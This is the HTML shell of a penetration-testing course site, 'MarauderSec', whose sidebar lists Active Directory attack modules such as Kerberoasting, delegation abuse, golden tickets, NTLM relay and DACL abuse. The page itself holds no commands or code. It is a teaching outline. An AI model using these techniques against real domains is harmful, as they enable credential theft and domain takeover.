
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MarauderSec Penetration Testing Course</title>
    <link rel="stylesheet" href="styles.css">
    <script src="script.js" defer></script>
</head>
<body>
    <div class="container">
        <!-- Sidebar -->
        <aside class="sidebar">
            <h2>Modules</h2>
            <ul class="module-list">
                <li class="dropdown">
                    <span class="module-title" onclick="toggleMenu(this)"><b><u>Getting Started</u></b></span>
                    <ul class="submenu">
                        <li onclick="loadModule('Downloading and Installing Server 2022')">Downloading and Installing Server 2022</li>
                        <li onclick="loadModule('Building Domain Controller')">Building Domain Controller</li>
                        <li onclick="loadModule('Not so secure')">Not so secure</li>                        
                    </ul>
                </li>
            </ul>
             <ul class="module-list">
                <li class="dropdown">
                    <span class="module-title" onclick="toggleMenu(this)"><b><u>Finding Users</u></b></span>
                    <ul class="submenu">
                        <li onclick="loadModule('Using Windows')">Using Windows and PowerShell</li>
                        <li onclick="loadModule('Using Linux')">Using Linux</li>
                    </ul>
                </li>
            </ul>
             <ul class="module-list">
                <li class="dropdown">
                    <span class="module-title" onclick="toggleMenu(this)"><b><u>Password Much Change</u></b></span>
                    <ul class="submenu">
                        <li onclick="loadModule('Status Password Must Change')">Status Password Must Change</li>
                    </ul>
                </li>
            </ul>            
            <ul class="module-list">
                <li class="dropdown">
                    <span class="module-title" onclick="toggleMenu(this)"><b><u>Kerberos</u></b></span>
                    <ul class="submenu">
                        <li onclick="loadModule('AsRepRoasting')">AsRepRoasting</li>
                        <li onclick="loadModule('Kerberoasting')">Kerberoasting</li>
                        <li onclick="loadModule('UnconstrainedDelegation')">Unconstrained Delegation</li>
                        <li onclick="loadModule('ConstrainedDelegation')">Constrained Delegation</li>
                        <li onclick="loadModule('ResourceBasedConstrainedDelegation')">Resource-Based Constrained Delegation</li>                     
                        <li onclick="loadModule('AlternateServices')">Alternate Services</li>
                        <li onclick="loadModule('Relay')">Relay (ntlmrelayx)</li>
                        <li onclick="loadModule('SilverTicket')">Silver Ticket</li>
                        <li onclick="loadModule('GoldenTicket')">Golden Ticket</li>
                        <li onclick="loadModule('Passtheticket')">Pass-the-Ticket (PTT)</li>
                    </ul>
                </li>
            </ul>
            <ul class="module-list">
                <li class="dropdown">
                    <span class="module-title" onclick="toggleMenu(this)"><b><u>DACL Attacks</u></b></span>
                    <ul class="submenu">
                        <li onclick="loadModule('Bloodhound')">Bloodhound</li>                       
                        <li onclick="loadModule('Force Change Password')">Force Change Password</li>
                        <li onclick="loadModule('Write SPN Targeted Kerberoasting')">Write SPN Targeted Kerberoasting</li>
                        <li onclick="loadModule('Add Members')">Add Members</li>
                        <li onclick="loadModule('Read LAPS Password')">Read LAPS Password</li>
                        <li onclick="loadModule('Read GMSA Password')">Read GMSA Password</li>                     
                        <li onclick="loadModule('Generic All')">Generic All</li>
                        <li onclick="loadModule('Add Key Credential Link')">Add Key Credential Link</li>
                        <li onclick="loadModule('Write SPN')">Write SPN</li>
                        <li onclick="loadModule('Logon Scripts')">Logon Scripts</li>
                    </ul>
                </li>
            </ul>
        </aside>

        <!-- Main Content -->
        <main class="content">
            <h1>MarauderSec Training</h1>
            <div id="module-content"></div>
        </main>
    </div>
</body>
</html>
</file>




